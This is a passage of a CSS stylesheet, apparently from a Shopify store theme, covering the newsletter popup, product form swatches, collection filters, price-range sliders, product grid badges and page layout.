  border: 1px solid #ddd;
  box-shadow: 0px 1px 3px rgba(0,0,0,0.2)
}
.newsletter__popup-container-close {
  position: absolute;
  right: 5px;
  top: 5px;
  width: 35px;
  text-align: center;
  height: 35px;
  line-height: 35px;
  cursor: pointer;
  background: #ffffff;
}
.newsletter__popup-text,
.newsletter__popup-form {
    padding: 0 25px;
    margin-top: 20px;
    text-align: center;
}
.newsletter__popup-form {
  padding-bottom: 25px;
}
.newsletter__popup-form input[type="email"] {
  text-align: center;
  margin-bottom: 10px;
}
.newsletter__popup-form input[type="submit"] {
  margin-bottom: 0px;
}
.newsletter__popup-form .gdpr_disclaimer.rte.small {
    font-size: 90%;
    margin: 10px 0 0;
    line-height: 1.6em;
}


/* ---- Product form ---- */

.product__section--buttons {
    margin: 25px 0 10px 0;
}

@media screen and (max-width: 740px){
.product__section--buttons {
    margin: 0;
    position: fixed;
    bottom: 0;
    left: 0;
    right: 0;
    z-index: 10;
    background: black;
}
.product__section--buttons form{
  display: flex !important;
}
.shopify-payment-button {
    clear: left;
    margin: 0 !important;
    width: 50%;
}

}


.product__section--buttons button,
.product__section--buttons input#addToCart {
    margin-bottom: 0 !important;
}

.product__section-details .product__section--app {
    margin: 10px 0;
}

.product__section--desc.product__description-container.rte {
    margin-top: 15px;
}

.rte.accordion__active {
    margin-top: 15px;
}

.product__line-item {
    margin-top: 15px;
}

.product__line-item label,
.qty-selection label,
.selector-wrapper label {
  font-family: var(--main-family) !important;
  font-weight: 500;
  font-size: var(--font-size);
  margin-bottom: 5px;
}


.sku label {
  font-family: var(--main-family) !important;
  font-weight: 500;
  font-size: var(--font-size);
  margin-bottom: 0;
}

/* ---- Product text with icon ---- */

.product-text__block {
    margin-top: 15px;
    display: block;
    padding: 10px;
    background: #f4f4f4;
}

.product-text__block-icon,
.product-text__block-image {
    display: inline-block;
    max-width: 20px;
    margin-right: 5px;
    vertical-align: middle;
    line-height: 0;
}

.product-text__block-content {
    display: inline-block;
    vertical-align: middle;
    line-height: 0;
    font-size: 20px;
    font-weight: bold;
}

.product-text__block-content a:hover {
  text-decoration: underline;
}

.product-text__block-textcontent{
  display: block;
  padding-top: 15px;
  overflow: hidden;
}

.product-text__block-textcontent p{
  text-align: center;
  font-size: 12px;
  line-height: initial;
}
.product-page-info__payments{
  justify-content: center;
  align-items: center;
  display: flex;
  grid-column-gap: 10px;
}
@media screen and (max-width: 740px){
.product-page-info__payments{
  display: inline-block;
  text-align: center;
  width: 100%;
}
}
.shopify_icon{
  background: #FFF;
  border-radius: 2px;
  padding: 0 2px;
  border: solid 1px #d5d5d5;
}
.product-text__block-image img {
   max-height: 18px;
}


/* ---- Product upsell ---- */


.product__upsell-container {
  display: grid;
  grid-template-columns: 2fr 5fr 3fr;
  text-align: left;
  align-items: center;
  justify-content: start;
  grid-gap: 15px;
}

.product__upsell-item {
  margin-top: 25px;
  margin-bottom: 10px;
  border: 1px solid var(--dotted-color);
  padding: 15px;
  display: inline-block;
  position:relative;
}

.product__upsell-item .product-info {
    text-align: left;
    padding: 0;
}
.product__upsell-item .product-info .product-info-inner {
   width: 100%;
}
.product__upsell-item .price {
  align-items: start;
}
.product__upsell-item .product-info form {
    margin-top: 5px;
}
.product__upsell-item button.button-as-link,
.product__upsell-item input {
    margin-bottom: 0 !important;
    padding: 0 !important;
}


/* Product Form Swatches */
.swatches__container {
  margin: 10px 0 0 0;
  display: inline-block;
  width: 100%;
}

.swatches__container[data-option-index="2"],
.swatches__container[data-option-index="3"] {
    margin-top:25px;
}

/* Hide radio buttons */
.swatches__form--input {
  display: none;
}

/* Swatch Label */
.swatches__form--label {
  display: -moz-inline-stack;
  display: inline-block;
  zoom: 1;
  padding: 0 5px;
  color: #000;
  background-color: #fff;
  margin: 10px 10px 8px 0;
  cursor: pointer;
  border: 1px solid #ddd;
  position: relative;
  font-size: 14px;
  font-weight: 600;
  min-width: 110px !important;
  white-space: nowrap;
  text-align: center;
  float: unset !important;
  outline: 0 !important;

}

.swatches__form--label.focus-visible {
  transform: scale(1.08);
}

.swatches__shape--circle label {
  min-width: 34px !important;
  width: 34px !important;
  height: 34px !important;
  line-height: 32px !important;
  border-radius: 50%;
  vertical-align: middle;
}

.swatches__shape--square label {
  min-width: 34px !important;
  width: 34px !important;
  height: 34px !important;
  line-height: 32px !important;
  vertical-align: middle;
}

.swatches__shape--rectangle label {
  height: 34px !important;
  line-height: 32px !important;
  min-width: 44px !important;
  width: 44px !important;
  vertical-align: middle;
}

.swatches__swatch--regular label {
  height: 34px !important;
  line-height: 34px !important;
}

.swatches__form--input:checked + .swatches__form--label {
  border:1px solid #ddd;
  background: #f8a2b2;
  color: #fff;
}

.swatches__swatch--color .swatches__form--input:checked + .swatches__form--label {
  box-shadow: 0px 0px 2px 2px #d6d6d6;
}

.swatches__form--label:hover {
  background: #eee;
  color: #000;
}

.swatches__swatch--regular,
.swatches__swatch--color {
  display: inline-block;
  -webkit-transform:translateZ(0); /* webkit flicker fix */
  -webkit-font-smoothing:antialiased; /* webkit text rendering fix */
  position:relative;
}

/* Image with the cross in it */
.swatches__sold-out--image {
  position: absolute;
  width: 100%;
  height: 100%;
  left: 0;
  top: 0;
}

.swatches__sold-out--image {
  display: none;
}

.swatches__swatch--color.soldout .swatches__sold-out--image,
.swatches__swatch--regular.soldout .swatches__sold-out--image {
  display: block;
}
/*
.swatches__swatch--regular.soldout label,
.swatches__swatch--color.soldout label  {
  filter: alpha(opacity=60);
  internet explorer 
  -khtml-opacity: 0.6;
  khtml, old safari 
  -moz-opacity: 0.6;
  mozilla, netscape
  opacity: 0.6;
  fx, safari, opera 
}
*/
.swatches__container.error {
  background-color: #E8D2D2 !important;
  color: #333 !important;
  padding: 1em;
  border-radius: 5px;
}

.swatches__container.error p {
  margin: 0.7em 0;
}

.swatches__container.error p:first-child {
  margin-top: 0;
}

.swatches__container.error p:last-child {
  margin-bottom: 0;
}

.swatches__container.error code {
  font-family: monospace;
}

.swatches__option-name {
  margin-bottom: -5px;
  border-bottom: 1px solid transparent;
  display: block;
  font-size: var(--font-size);
  font-weight: 400 !important;
}

.swatches__option-name span.swatches__option-value {
  margin-left: 2px;
}


/* ---- Page titles ---- */

h1.page-title {
  /* margin-bottom: 30px; */
  text-align: center;
  font-size: var(--h2-size);
  font-weight: 700;
  letter-spacing: 2px;
  text-transform: uppercase;
}

/* ---- Collection page ---- */

.first {
  clear: left;
}

.collection__page-description {
  margin-bottom: 20px;
}

.collection__page-products.product-loop .product-index,
.product-loop .product-index {
  overflow: hidden;
}

.theme-border .collection__page-products.product-loop .product-index,
.theme-border .product-loop .product-index {
  /*border: 1px solid var(--dotted-color);*/
  padding-bottom: 10px;
}

.collection__page-products.product-loop {
  margin: 0 auto;
  width: 100%;
  display: grid;
  grid-column-gap: 25px;
  grid-row-gap: 40px;
}

@media screen and (max-width: 740px) {
  .collection__page-products.product-loop {
    grid-template-columns: repeat(2, 1fr);
  }
}

/* ---- Collection page sidebar ---- */

@media screen and (min-width: 981px) {
  .collection__sidebar-mobile-trigger {
    display: none;
  }
}

@media screen and (max-width: 980px) {
  .collection__sidebar-mobile-trigger {
    display: block;
  }
}

.collection__sidebar-mobile-trigger {
  text-align: center;
  width: 100%;
  margin-bottom: 20px;
  border: 1px solid var(--dotted-color);
  height: 50px;
  line-height: 48px;
}

.collection__sidebar-mobile-trigger svg {
  margin-right: 5px;
  float: unset !important;
}

.collection__sidebar-image {
  margin-bottom: 10px;
}

.collection__page-sidebar .box-ratio {
  margin-bottom: 10px;
}

.collection__page-sidebar h4 {
  padding-bottom: 5px;
  margin-bottom: 10px;
  border-bottom: 1px solid var(--dotted-color);
}

.collection__page-sidebar ul {
  list-style-type: none;
}

.collection__page-sidebar ul li.current a {
  text-decoration: none;
}

ul.collection__sidebar-menu {
    margin-bottom: 30px;
}

ul.collection__sidebar-menu li {
    margin-bottom: 5px;
}

ul.collection__sidebar-menu li a:hover {
    text-decoration: underline;
}

ul.collection__sidebar-menu li a.current {
    text-decoration: underline;
}

ul.collection__sidebar-menu li ul.nested {
    margin-left: 10px;
    margin-top: 5px;
    margin-bottom: 10px;
}

/* ---- Collection page sidebar & filters ---- */

.collection__page-sidebar .filter ul {
  max-height: 220px;
  overflow-y: auto;
  overflow-x: hidden;
  width: 100%;
}

.collection__page-sidebar .filter ul::-webkit-scrollbar {
    -webkit-appearance: none;
    width: 3px;
}
.collection__page-sidebar .filter ul::-webkit-scrollbar-thumb {
    border-radius: 1px;
    background-color: rgba(0,0,0,.5);
    -webkit-box-shadow: 0 0 1px rgba(255,255,255,.5);
}

@media screen and (max-width: 980px) {
  .collection__page-sidebar {
    display: none;
  }
  .collection__page-sidebar.open {
    display: block;
  }
  .collection__page-sidebar ul li {
    padding: 5px 0;
  }
}

.filter ul li.disabled {
  opacity: 0.7;
}

.filter ul li.disabled a.disabled {
  cursor: default;
}

.filter ul li.disabled span.color-filter.color-filter--rounded.color-filter--disabled.disabled {
    display: none;
}

.filter ul li.current a:before {
  color: var(--text-color);
  margin-bottom: 0;
}
.filter ul li a {
  position: relative;
}
.filter.filter--color .color-filter {
  min-width: var(--color-filter-size, 20px) !important;
  width: var(--color-filter-size, 20px) !important;
  height: var(--color-filter-size, 20px) !important;
  line-height: calc(var(--color-filter-size, 20px) - 2px) !important;
  vertical-align: middle;
  border: 2px solid #fff;
  box-shadow: 0px 0px 0px 1px var(--dotted-color, #d6d6d6);
  display: inline-block;
  margin: 0 5px 0 0;
  line-height: initial;
  vertical-align: middle;
  background-size: contain;
  background-position: center;
  cursor: pointer;
}

.filter.filter--color .color-filter.color-filter--rounded {
  border-radius: 50%;
}

.filter.filter--color .color-filter:hover,
.filter.filter--color .color-filter.current {
  box-shadow: 0px 0px 0px 1px var(--text-color, #000000);
}

.filtering__results ul.current_tags li {
  margin-bottom: 10px;
  margin-right: 10px;
  display: inline-block;
}

.filtering__results ul.current_tags li.current_tag a {
    background: #f5f5f5;
    padding: 10px 25px 10px 8px;
    color: var(--text-color);
    display: block;
    position: relative;
}

.filtering__results ul.current_tags li.current_tag a:after {
    content: "x";
    position: absolute;
    right: 10px;
    font-size: 17px;
}

.filtering__results ul.current_tags li a.clear-tags {
    text-decoration: underline;
}

.filter ul li {
  margin: 5px 5px 5px 0;
}

.clearfix.filter {
  margin-bottom: 30px;
}

.sidebar-filter.filter--price-range {
    padding-bottom: 30px;
}
.sidebar-filter.filter--price-range > .filter-range__boxes.js-price-range,
.filter > .rte,
.collection__sidebar-menu {
  padding-top: 8px;
}

span.filter__count {
    font-size: 80%;
    margin-left: 2px;
}

.checkbox-wrapper {
  font-family: var(--main-family);
  font-weight: var(--main-weight);
  display: block;
  position: relative;
  padding-left: 30px;
  margin-bottom: 5px;
  padding-top: 3px;
  cursor: pointer;
  font-size: 16px;
}
.checkbox-wrapper input {
  position: absolute;
  z-index: -1;
  opacity: 0;
}
.checkbox-indicator {
  position: absolute;
  top: 5px;
  left: 0;
  height: 18px;
  width: 18px;
  background: #ffffff;
  border: 1px solid #d5d5d5;
  border-radius: 0px;
}
.checkbox-wrapper:hover input ~ .checkbox-indicator,
.checkbox-wrapper input:focus ~ .checkbox-indicator {
  background: #ffffff;
}

.checkbox-wrapper input:checked ~ .checkbox-indicator {
  background: #ffffff;
}
.checkbox-wrapper:hover input:not([disabled]):checked ~ .checkbox-indicator,
.checkbox-wrapper input:checked:focus ~ .checkbox-indicator {
  background: #ffffff;
}
.checkbox-wrapper input:disabled ~ .js-hz-filter-label {
  opacity: 0.7;
  pointer-events: none;
}
.checkbox-indicator:after {
  box-sizing: unset;
  content: '';
  position: absolute;
  display: none;
}
.checkbox-wrapper input:checked ~ .checkbox-indicator:after {
  display: block;
}
.checkbox-wrapper .checkbox-indicator:after {
  left: 6px;
  top: 2px;
  width: 3px;
  height: 8px;
  border: solid #000000;
  border-width: 0 2px 2px 0;
  transform: rotate(45deg);
}
.checkbox-wrapper input:disabled ~ .checkbox-indicator:after {
  border-color: #7b7b7b;
}

/* ---- Collection horizontal toolbar ---- */
.collection__filtering,
.search__filtering {
  position: relative;
  width: 100%;
  display: inline-block;
  height: 50px;
  border-radius: unset !important;
}
@media screen and (max-width: 980px) {
  .collection__filtering,
  .search__filtering {
    width: 100%;
    display: block;
  }
}
.collection__horizontal-toolbar .chosen-value,
.collection__horizontal-toolbar .value-list,
.search__horizontal-toolbar .chosen-value,
.search__horizontal-toolbar .value-list {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
}
.collection__horizontal-toolbar .chosen-value,
.search__horizontal-toolbar .chosen-value {
  height: 50px;
  font-size: var(--font-size);
  background-color: var(--background);
  border: 1px solid var(--dotted-color);
  transition: 0.3s ease-in-out;
  text-align: left;
  margin-bottom: 0 !important;
}
.collection__horizontal-toolbar .value-list li [type="checkbox"],
.collection__page-sidebar .filter [type="checkbox"],
.search__horizontal-toolbar .value-list li [type="checkbox"] {
  display: none;
}
.collection__horizontal-toolbar .chosen-value::-webkit-input-placeholder,
.search__horizontal-toolbar .chosen-value::-webkit-input-placeholder {
  color: var(--text-color);
}
.collection__horizontal-toolbar .chosen-value:hover,
.search__horizontal-toolbar .chosen-value:hover {
  cursor: pointer;
}
.collection__horizontal-toolbar .chosen-value:focus,
.collection__horizontal-toolbar .chosen-value.open,
.search__horizontal-toolbar .chosen-value:focus,
.search__horizontal-toolbar .chosen-value.open {
  box-shadow: 0 0 0 0;
  outline: 0;
}
.chosen-value::placeholder {
  color: var(--text-color) !important;
  opacity: 1 !important;
}
.collection__horizontal-toolbar .value-list,
.search__horizontal-toolbar .value-list {
  list-style: none;
  margin-top: 50px;
  box-shadow: 0px 5px 8px 0px rgba(0, 0, 0, 0.2);
  overflow: hidden;
  max-height: 0;
  transition: 0.3s ease-in-out;
  z-index: 5;
  background: var(--background);
}
.collection__horizontal-toolbar .value-list.open,
.search__horizontal-toolbar .value-list.open {
  max-height: 320px;
  overflow: auto;
  padding-top: 10px;
  padding-bottom: 10px;
}
.collection__horizontal-toolbar .value-list li,
.search__horizontal-toolbar .value-list li {
  position: relative;
  height: auto;
  background-color: var(--background);
  align-items: center;
  cursor: pointer;
  transition: background-color 0.3s;
  opacity: 1;
  line-height: 1.2;
  display: inline-block;
  width: 90%;
}
.collection__horizontal-toolbar .value-list li span:hover,
.search__horizontal-toolbar .value-list li span:hover {
  text-decoration: underline;
}
.collection__horizontal-toolbar .value-list li.closed,
.search__horizontal-toolbar .value-list li.closed {
  max-height: 0;
  overflow: hidden;
  padding: 0;
  opacity: 0;
}
.collection__horizontal-toolbar .color-filter,
.search__horizontal-toolbar .color-filter {
  min-width: var(--color-filter-size, 20px) !important;
  width: var(--color-filter-size, 20px) !important;
  height: var(--color-filter-size, 20px) !important;
  line-height: calc(var(--color-filter-size, 20px) - 2px) !important;
  vertical-align: middle;
  border: 2px solid #fff;
  box-shadow: 0px 0px 0px 1px var(--dotted-color, #d6d6d6);
  display: inline-block;
  margin: 0 10px 0 0;
  line-height: initial;
  vertical-align: middle;
  background-size: contain;
  background-position: center;
  cursor: pointer;
}

.collection__horizontal-toolbar .color-filter.color-filter--rounded,
.search__horizontal-toolbar .color-filter.color-filter--rounded {
  border-radius: 50%;
}
.collection__horizontal-toolbar .checkbox-indicator,
.search__horizontal-toolbar .checkbox-indicator {
  top: 2px;
  left: 11px;
}
.collection__horizontal-toolbar .filter--regular .checkbox-wrapper,
.collection__horizontal-toolbar .filter--size .checkbox-wrapper,
.search__horizontal-toolbar .filter--size .checkbox-wrapper,
.search__horizontal-toolbar .filter--regular .checkbox-wrapper {
  padding-left: 42px;
}
.collection__horizontal-toolbar .filter--color .checkbox-wrapper,
.search__horizontal-toolbar .filter--color .checkbox-wrapper {
  padding-left: 15px;
}
.collection__horizontal-toolbar li a:hover .color-filter,
.collection__horizontal-toolbar .color-filter.current,
.search__horizontal-toolbar li a:hover .color-filter,
.search__horizontal-toolbar .color-filter.current {
  box-shadow: 0px 0px 0px 1px var(--text-color, #000000);
}

.collection__horizontal-toolbar .value-list > li.disabled,
.search__horizontal-toolbar .value-list > li.disabled {
  color: var(--disabled-text);
  cursor: not-allowed;
  pointer-events: none;
  text-decoration: none;
}
.collection__horizontal-toolbar #collection--filters,
.search__horizontal-toolbar #collection--filters {
  line-height: 0;
  width: 100%;
  text-align: left;
}

.collection__page-filter {
  margin-bottom: 20px;
}
/* ---- Price Range ---- */

.filter-price__trigger {
  height: 50px;
  font-size: var(--font-size);
  background-color: var(--background);
  color: var(--text-color);
  border: 1px solid var(--dotted-color);
  border-radius: 0 !important;
  transition: .3s ease-in-out;
  text-align: left;
  margin-bottom: 0!important;
  position: relative;
  width: 100%;
  display: inline-block;
  line-height: 48px;
  padding-left: 10px;
}

@media screen and (max-width: 980px) {
  .filter-price__trigger {
    width: 100%;
    display: block;
  }
}

.filter-price__trigger:hover {
  background-color: var(--background);
  color: var(--text-color);
  border: 1px solid var(--dotted-color);
}

.collection__horizontal-toolbar .filter--price-range,
.search__horizontal-toolbar .filter--price-range {
  position: relative;
}

.collection__horizontal-toolbar .filter-price__trigger:hover,
.search__horizontal-toolbar .filter-price__trigger:hover {
  cursor: pointer;
}

.collection__horizontal-toolbar .filter-price__dropdown,
.search__horizontal-toolbar .filter-price__dropdown {
  box-shadow: 0 5px 8px 0 rgb(0 0 0 / 20%);
  transition: .3s ease-in-out;
  z-index: 2;
  position: absolute;
  top: 50px;
  left: 0;
  background: var(--background);
  padding: 20px 10px;
  line-height: initial;
  width: 100%;
}

.collection__horizontal-toolbar .filter-price__trigger.active,
.search__horizontal-toolbar .filter-price__trigger.active {
  box-shadow: 0 0 0 0;
  outline: 0;
}

.collection__horizontal-toolbar .filter-range__footer,
.search__horizontal-toolbar .filter-range__footer {
  border-top: 1px solid var(--dotted-color);
  padding-top: 10px;
}

/* ---- Collection page top filters ---- */

.collection__filter-wrapper {
  display: none;
}

.collection__filter-wrapper.open {
  display: block;
}

.collection__filter-toggleWrapper {
    border-bottom: 1px solid var(--dotted-color);
    margin-bottom: 20px;
    display:grid;
    grid-template-columns: 6fr 6fr;
    align-items: center;
    padding-bottom: 10px;
    position: relative;
    z-index: 6;
}

.sort__filter--triggers {
  text-align: right;
}

.search__section {
  min-height: 250px;
}

.collection__page-filter ul#collection--filters,
.search__section ul#search--filters {
  width: 100%;
  text-align: left;
  position: relative;
  z-index: 5;
  display: grid;
  grid-template-columns: repeat(4, 1fr);
  grid-gap: 15px;
}

.collection__horizontal-toolbar .filter,
.search__horizontal-toolbar .filter {
  border: 0;
  margin-bottom: 0;
  list-style: none;
  width: 100%;
  position: relative;
}

.collection__filtering svg,
.search__filtering svg,
.filter--price-range svg {
  position: absolute;
  top: 50%;
  transform: translateY(-50%);
  z-index: 1;
  right: 13px;
  pointer-events: none;
}
.collection__filtering svg path,
.search__filtering svg path,
.filter--price-range svg path {
  fill: var(--text-color);
}
.collection__filtering.open svg path,
.collection__filtering:hover svg path,
.search__filtering.open svg path,
.search__filtering:hover svg path,
.filter--price-range.active svg path,
.filter--price-range:hover svg path {
  fill: var(--background);
}

.sort-by__wrapper .collection__filtering.js-hz-filter {
  width: 220px;
}
.sort-by__wrapper li {
  padding: 5px 20px;
}
.collection__horizontal-toolbar.sort-by__wrapper {
  position: relative;
  float: right;
  margin-left: 1.04166667%;
}

@media screen and (max-width: 740px) {
  .collection__horizontal-toolbar.sort-by__wrapper,
  .sort-by__wrapper .collection__filtering.js-hz-filter {
    width: 100%;
  }
}

button.filter-price__trigger.js-show-filters {
  width: unset;
  padding: 0 15px;
  display: inline-block;
}


@media screen and (max-width: 740px) {
  .collection__filter-toggleWrapper {
    grid-template-columns: 1fr;
  }
  .filtering__pagination {
      display: none;
  }
  .sort__filter--triggers {
      display: grid;
      grid-template-columns: 1fr 1fr;
      grid-gap: 15px;
  }
  .collection__page-filter ul#collection--filters,
  .search__section ul#search--filters {
    grid-template-columns: repeat(2, 1fr);
  }
}

select.styled-select {
  display: inline-block;
  width: 100%;
  min-width: 160px;
  vertical-align: middle;
  border: 1px solid var(--dotted-color);
  margin-bottom: 10px;
  background: var(--select-arrow-bg) right no-repeat;
  -webkit-appearance: none;
  -moz-appearance: none;
}

@media screen and (max-width: 980px) {
  ul#collection--filters,
  ul#search--filters {
    display: grid;
    grid-template-columns: 1fr 1fr;
    grid-gap: 10px;
    margin-bottom: 10px;
  }
  .collection__page-filter {
    margin-top: 0;
   }
  ul#collection--filters li select.styled-select,
  ul#search--filters li select.styled-select {
    width: 100%;
    margin-left: 0;
    min-width: 100%;
  }
  .collection__page-filter .filter {
    width: 100%;
    float: left;
    display: inline-block;
    margin: 0;
  }
}

/* ---- Price filters ---- */

label.filter-range__field__label {
  display: inline-block;
}

.filter-range__field {
  display: inline-block;
  margin-bottom: 20px;
}

/* Price Range Slider  */
.filter-range__slider--input {
  position: absolute;
  left: 0;
  bottom: 0;
}

.filter-range__slider--wrapper {
  position: relative;
  display: inline-block;
  width: 100%;
  margin: 10px 0 20px 0;
}

.filter--price-range .filter-range__field__input {
  border: 1px solid var(--dotted-color);
  text-align: left;
  -moz-appearance: textfield;
  width: auto !important;
  min-width: 70px;
  margin: unset !important;
  float: unset !important;
}

.collection__page-sidebar .filter-range__field__input {
  width: 80% !important;
}

.filter-range__field__input::-webkit-outer-spin-button,
.filter-range__field__input::-webkit-inner-spin-button {
  -webkit-appearance: none;
}

.filter-range__field__input:invalid,
.filter-range__field__input:out-of-range {
  border: 2px solid var(--error-msg-dark);
}

.filter-range__slider--input {
  -webkit-appearance: none;
  width: 100%;
}

.filter-range__slider--input:focus {
  outline: none;
}

.filter-range__slider--input:focus::-webkit-slider-runnable-track {
  background: var(--text-color);
}

.filter-range__slider--input:focus::-ms-fill-lower {
  background: var(--text-color);
}

.filter-range__slider--input:focus::-ms-fill-upper {
  background: var(--text-color);
}

.filter-range__slider--input::-webkit-slider-runnable-track {
  width: 100%;
  height: 5px;
  cursor: pointer;
  animate: 0.2s;
  background: var(--text-color);
  border-radius: 1px;
  box-shadow: none;
  border: 0;
}

.filter-range__slider--input::-webkit-slider-thumb {
  z-index: 1;
  position: relative;
  box-shadow: 0px 0px 0px #000;
  border: 1px solid var(--text-color);
  height: 18px;
  width: 18px;
  border-radius: 25px;
  background: var(--background);
  cursor: pointer;
  -webkit-appearance: none;
  margin-top: -7px;
}

.filter-range__slider--input::-moz-range-track {
  width: 100%;
  height: 5px;
  cursor: pointer;
  animate: 0.2s;
  background: var(--text-color);
  border-radius: 1px;
  box-shadow: none;
  border: 0;
}

.filter-range__slider--input::-moz-range-thumb {
  z-index: 2;
  position: relative;
  box-shadow: 0px 0px 0px #000;
  border: 1px solid var(--text-color);
  height: 18px;
  width: 18px;
  border-radius: 25px;
  background: var(--background);
  cursor: pointer;
}

.filter-range__slider--input::-ms-track {
  width: 100%;
  height: 5px;
  cursor: pointer;
  animate: 0.2s;
  background: transparent;
  border-color: transparent;
  color: transparent;
}

.filter-range__slider--input::-ms-fill-lower,
.filter-range__slider--input::-ms-fill-upper {
  border-radius: 1px;
  box-shadow: none;
  border: 0;
}

.filter-range__slider--input::-ms-fill-upper {
  background: var(--text-color);
}

.filter-range__slider--input::-ms-fill-lower {
  background: #eee;
}

.filter-range__slider--input::-ms-thumb {
  z-index: 2;
  position: relative;
  box-shadow: 0px 0px 0px #000;
  border: 1px solid var(--text-color);
  height: 18px;
  width: 18px;
  border-radius: 25px;
  background: var(--background);
  cursor: pointer;
}

@-moz-document url-prefix() {
  .filter-range__slider--input {
    position: relative;
  }
  .filter-range__slider--input,
  .filter-range__field {
    display: inline-block;
    width: 47%;
  }
  .filter-range__field__input {
    width: 80% !important;
  }
  .filter-range__field__currency {
    display: inline-block;
    width: 10%;
  }
}

/* ---- Global styled selects ---- */

.styled-select {
  border: 1px solid #ddd;
  border-radius: 1px;
  -webkit-appearance: none;
  -moz-appearance: none;
  padding-left: 12px;
  font-size: var(--font-size);
  height: 48px;
  line-height: 46px;
  min-width: 165px;
  margin-bottom: 10px;
  background: var(--select-arrow-bg) no-repeat right #fff;
}

.styled-select::-ms-expand {
  display: none;
}


/* ---- Collection page banner ---- */


.collection__banner-image {
  height: auto;
  position: relative;
  overflow: hidden;
}

.collection__banner-image img {
  width: 100%;
  object-fit: cover;
  height: auto;
}

@media screen and (max-width: 740px) {
  .collection__banner-image {
    height: auto;
  }
  .collection__banner-image img {
    height: auto;
  }
}

/* ---- Product grid ---- */

.product-index img {
  display: block;
  margin: 0 auto 0;
}


/* ===============================================
// Reveal module
// =============================================== */

.theme-image-hover .reveal .hidden {
  display: block !important;
  visibility: visible !important;
}

.theme-image-hover .product-image:hover .reveal img {
  opacity: 1;
}

.theme-image-hover .reveal {
  position: relative;
}

.theme-image-hover .reveal .hidden {
  position: absolute;
  z-index: -1;
  top: 0;
  width: 100%;
  height: 100%;
  opacity: 0;
  -webkit-transition: opacity 0.3s ease-in-out;
  -moz-transition: opacity 0.3s ease-in-out;
  -o-transition: opacity 0.3s ease-in-out;
  transition: opacity 0.3s ease-in-out;
 background:  var(--background);
}
.theme-image-hover .reveal:hover .hidden {
  z-index: 1;
  opacity: 1;
}

.product-index img a {
  border: 0;
}

.product-info {
  text-align: center;
  padding: 5px 0 0;
  position: relative;
}

.product-info-inner {
  width: 100%;
  margin: auto;
}
.product-info-inner .prod-title{
  overflow: hidden;
  text-overflow: ellipsis;
  display: -webkit-box;
  -webkit-box-orient: vertical;
  -webkit-line-clamp: 2;
  word-break: break-word;
  font-size: 13px!important;
}
.product-info p {
  font-size: var(--font-size);
  margin-bottom: 0;
}

.product-info a {
  text-decoration: none !important;
}
.product-index{
   background-color: #f2f2f2;
    border-radius: 8px;
}
@media screen and (min-width: 740px) {
.product-loop .product-index {
  transition: all .5s
}

.product-loop .product-index:hover {
  transform: scale(1.05);
  transition: all .5s ease 0s;
  -webkit-transform: scale(1.05);
  -webkit-transform: all .5s ease 0s
}
}
  
.product-index .price {
  align-items: center;
  margin-bottom: 8px;
}

.was,
.product-compare-price,
.compare-price,
.was-related {
  color: var(--sale-color);
  text-decoration: line-through;
}
.onsale {
  color: var(--sale-color);
}

.was,
.was-related {
  display: inline;
  margin-left: 5px;
}

.onsale {
  display: inline;
}

.product-index-inner {
  position: relative;
}

.prod-image {
  position: relative;
  overflow: hidden;
  /* border: 1px solid var(--dotted-color); */
}

.prod-image:hover > .product-listing__quickview-trigger {
  display: block;
}

.icn {
  -webkit-transition: opacity 1s ease-out;
  position: absolute;
  font-size: 16px;
  font-weight: bold;
  display: grid;
}

.icn.circle_icon {
  width: 50px;
  height: 50px;
  top: 0px;
  right: 0px;
  -moz-border-bottom-left-radius: 50px;
  -webkit-border-bottom-left-radius: 50px;
  border-bottom-left-radius: 50px;
  text-align: right;
  padding: 4px 2px;
  line-height: 16px;
  font-family: Arial,sans-serif;
}

.icn.rectangle_icon {
  padding: 5px 7px;
  top: 5px;
  right: 5px;
}

.pre-order {
  color: var(--background);
  background: var(--text-color);
  z-index: 3;
}

.new {
  -webkit-transition: opacity 1s ease-out;
  position: absolute;
  display: grid;
  color: var(--background);
  background: var(--new-tab-background);
  left: 3px;
  top: 3px;
  padding: 2px 3px;
  font-weight: inherit;
  opacity: 0.9;
  line-height: 14px;
  z-index: 2;
}
.reduce {
  -webkit-transition: opacity 1s ease-out;
  position: absolute;
  display: grid;
  color: var(--background);
  background: #E91E63;
  left: 3px;
  top: 3px;
  padding: 5px;
  font-weight: bold;
  opacity: 0.9;
  line-height: 14px;
  z-index: 2;
  border-radius: 5px;
}
@media screen and (max-width: 739px){
.new {
  font: bold 12px/13px Arial,Helvetica,sans-serif !important;
}
.icn.circle_icon {
  width: 36px;
  height: 36px;
  font: bold 12px/13px Arial,Helvetica,sans-serif !important;
  padding: 2px;
}

}

.so {
  color: var(--background);
  background: var(--text-color);
  z-index: 4;
}

.sale-item {
  color: #fff;
  background-image: -webkit-gradient(linear,left top,left bottom,color-stop(0, var(--sale-color-top)),color-stop(1, var(--sale-color-bottom)));
  z-index: 2;
}

/* prevent icons clashing */

.icn.rectangle_icon.sale-item {
  right: unset;
  left: 5px;
}
/*
.icn.circle_icon.sale-item {
  right: unset;
  left: 10px;
}
*/
.prod-colors {
    margin-top: 10px;
}

.col-swatch {
  margin: 0 0 20px 0;
}

.col-swatch ul {
  list-style-type: none;
  margin: 0;
  padding: 0;
}

.col-swatch li {
  display:-moz-inline-stack;
  display:inline-block;
  zoom:1;
  *display:inline;
  padding:0;
  margin:0px 2px;
}

.col-swatch li span {
  display: block;
  margin: 5px 10px;
}

.col-swatch li.color {
  width: 20px !important;
  height: 20px !important;
}

.col-swatch li.color span {
  width:100%;
  height:100%;
  margin:0;
  border-radius: 50%;
  border: 1px solid #ddd;
}

.col-swatch .options li {
  -webkit-transform: translateZ(0); /* webkit flicker fix */
  -webkit-font-smoothing: antialiased; /* webkit text rendering fix */
}

.col-swatch li:hover {
  cursor: pointer;
}


/* ---- Product page ---- */

.product__section-container {
    clear: both;
    position: relative;
    align-items: start;
}

.product__description-container.rte ul {
    list-style: disc;
    list-style-position: outside;
    margin-left: 20px;
}

span.popup_content_link {
    margin: 15px 0 0 0;
    display: inline-block;
}

span.popup_content_link button {
    margin: 0 10px 0 0;
    padding: 0;
    font-family: var(--main-family);
    font-weight: inherit;
}
}

.product__section-details .share-icons {
    margin-top: 15px;
}

.product__section-lowerDescription {
    margin-bottom: 50px;
}

.product__section-details .rte-accordion {
    text-align: left;
}


/* ---- Pages ---- */

#page {
  clear: both;
  margin-bottom: 50px;
}

.page__section,
.contactPage__section-content {
  display: grid;
  justify-content: center;
  grid-gap: 50px;
}

@media screen and (max-width: 740px) {
  .page__section,
  .contactPage__section-content {
    grid-template-columns: 100% !important;
  }
